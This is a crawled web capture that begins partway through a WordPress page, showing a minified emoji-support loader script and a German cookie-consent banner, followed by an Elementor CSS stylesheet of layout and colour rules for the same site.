e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cosansu.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Webseite verwendet Cookies, um Ihnen ein angenehmeres Surfen zu ermöglichen. Wenn Sie die Seite weiterhin verwenden, gehen wir davon aus, dass Sie damit einverstanden sind.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #89b817">Ok</button><button data-link-url="https://cosansu.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutz" style="background-color: #89b817">Datenschutz</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-25 23:40:05 -->

--- FILE ---
content_type: text/css
request_url: https://cosansu.de/wp-content/uploads/elementor/css/post-3937.css?ver=1769384405
body_size: 194
content:
.elementor-3937 .elementor-element.elementor-element-67447c7{padding:80px 0px 110px 0px;}.elementor-3937 .elementor-element.elementor-element-d2f59a8{text-align:center;}.elementor-3937 .elementor-element.elementor-element-d2f59a8 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-3937 .elementor-element.elementor-element-5d598cf .style-2 .portfolio-info-inner{background:#1A1A1A;}.elementor-3937 .elementor-element.elementor-element-5d598cf .projects-box .portfolio-info h5 a{color:#FFFFFF;background-image:linear-gradient(0deg, #FFFFFF, #FFFFFF);}.elementor-3937 .elementor-element.elementor-element-5d598cf .projects-box .projects-thumbnail .overlay h5{color:#FFFFFF;}.elementor-3937 .elementor-element.elementor-element-5d598cf .projects-box .portfolio-info .portfolio-cates a{color:#9F9E9E;}.elementor-3937 .elementor-element.elementor-element-5d598cf .projects-box .portfolio-info .portfolio-cates a:hover{color:#FFFFFF;}@media(max-width:767px){.elementor-3937 .elementor-element.elementor-element-67447c7{padding:70px 0px 80px 0px;}}